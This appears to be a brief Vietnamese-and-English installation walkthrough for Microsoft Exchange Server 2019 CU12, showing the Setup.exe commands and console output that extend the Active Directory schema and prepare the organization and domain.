



Microsoft Unified Communications Managed API 4.0, Core Runtime 64-bit



Cài Url Rewrite mode

Chuẩn bị Active Directory

Run as Administrator CMD


Step 1: Extend the Active Directory schema

C:\EX2019CU12\EX2019CU12>Setup.exe /IAcceptExchangeServerLicenseTerms_DiagnosticDataON /PrepareSchema

Microsoft Exchange Server 2019 Cumulative Update 12 Unattended Setup

Copying Files...

File copy complete. Setup will now collect additional information needed for installation.

Performing Microsoft Exchange Server Prerequisite Check

Prerequisite Analysis COMPLETED

Configuring Microsoft Exchange Server

Extending Active Directory schema COMPLETED

The Exchange Server setup operation completed successfully.

C:\EX2019CU12\EX2019CU12>


Setup.exe /IAcceptExchangeServerLicenseTerms_DiagnosticDataON /PrepareAD /OrganizationName:”Services Invoice”

C:\EX2019CU12\EX2019CU12>Setup.exe /IAcceptExchangeServerLicenseTerms_DiagnosticDataON /PrepareAD /OrganizationName:"Services Invoice"

Microsoft Exchange Server 2019 Cumulative Update 12 Unattended Setup

Copying Files...

File copy complete. Setup will now collect additional information needed for installation.

Performing Microsoft Exchange Server Prerequisite Check

Prerequisite Analysis 100%

Setup will prepare the organization for Exchange Server 2019 by using 'Setup /PrepareAD'. No Exchange Server 2016 roles

have been detected in this topology. After this operation, you will not be able to install any Exchange Server 2016

roles.

For more information, visit: https://docs.microsoft.com/Exchange/plan-and-deploy/deployment-ref/readiness-checks?view=exchserver-2019

Setup will prepare the organization for Exchange Server 2019 by using 'Setup /PrepareAD'. No Exchange Server 2013 roles

have been detected in this topology. After this operation, you will not be able to install any Exchange Server 2013

roles.

For more information, visit: https://docs.microsoft.com/Exchange/plan-and-deploy/deployment-ref/readiness-checks?view=exchserver-2019

Configuring Microsoft Exchange Server

Organization Preparation COMPLETED

The Exchange Server setup operation completed successfully.

C:\EX2019CU12\EX2019CU12>

C:\EX2019CU12\EX2019CU12>Setup.exe /IAcceptExchangeServerLicenseTerms_DiagnosticDataON /PrepareDomain

Microsoft Exchange Server 2019 Cumulative Update 12 Unattended Setup

Copying Files...

File copy complete. Setup will now collect additional information needed for installation.

Performing Microsoft Exchange Server Prerequisite Check

Prerequisite Analysis COMPLETED

Configuring Microsoft Exchange Server

Prepare Domain Progress COMPLETED

The Exchange Server setup operation completed successfully.

C:\EX2019CU12\EX2019CU12>







